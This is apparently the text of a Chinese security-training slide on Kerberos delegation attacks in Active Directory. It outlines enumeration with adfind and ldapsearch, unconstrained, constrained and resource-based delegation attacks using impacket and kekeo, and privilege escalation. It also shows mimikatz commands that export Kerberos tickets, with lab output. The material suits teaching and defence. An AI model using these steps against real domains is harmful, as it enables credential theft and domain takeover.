 大纲
adfind
ldapsearch
筛选约束性委派的主机或服务账
户
powershell脚本
adfind
ldapsearch
筛选基于资源约束委派的主机或
服务账户
adfind
leapsearch
查看某账户是否具有委派性
域委派攻击
非约束委派攻击
诱使域管理员访问机器
结合打印机漏洞攻击
约束性委派攻击
使用impacket攻击
使用kekeo攻击
约束性委派攻击抓包分析
1：AS-REQ
2：AS-REP
3：TGS-REQ
4：TGS-REP
5：TGS-REQ
6：TGS-REP
基于资源的约束性委派攻击
基于资源的约束委派攻击实现
本地权限提升
mimikatz # privilege::Debug
Privilege '20' OK
mimikatz # sekurlsa::tickets /export
Authentication Id : 0 ; 363740 (00000000:00058cdc)
Session : Network from 0
User Name : test
Domain : XIE
Logon Server : (null)
Logon Time : 2021/8/9 17:35:09
SID : S-1-5-21-1313979556-3624129433-4055459191-1110
* Username : test
* Domain : XIE.COM
* Password : (null)
Group 0 - Ticket Granting Service
Group 1 - Client Ticket ?
Group 2 - Ticket Granting Ticket
[00000000]
Start/End/MaxRenew: 2021/8/9 17:35:09 ; 2021/8/10 3:35:09 ; 2021/8/16 17:35:09
Service Name (02) : krbtgt ; XIE.COM ; @ XIE.COM
可以看到会生成一个 test@krbtgt 的票据
1,491 [0;1fca9]-0-0-40a50000-hack@cifs-AD01.xie.com.kirbi
1,491 [0;1fca9]-0-1-40a50000-hack@ldap-AD01.xie.com.kirbi
1,509 [0;1fca9]-0-2-40a50000-hack@LDAP-AD01.xie.com.kirbi
1,379 [0;1fca9]-2-0-60a10000-hack@krbtgt-XIE.COM.kirbi
1,379 [0;1fca9]-2-1-40e10000-hack@krbtgt-XIE.COM.kirbi
1,491 [0;1fce0]-0-0-40a50000-hack@cifs-AD01.xie.com.kirbi
1,379 [0;1fce0]-2-0-60a10000-hack@krbtgt-XIE.COM.kirbi
1,379 [0;1fce0]-2-1-40e10000-hack@krbtgt-XIE.COM.kirbi
1,527 [0;3e4]-0-0-40a50000-WIN7$@ldap-AD01.xie.com.kirbi
漏洞银行BUGBA
bilibili
大咖面对面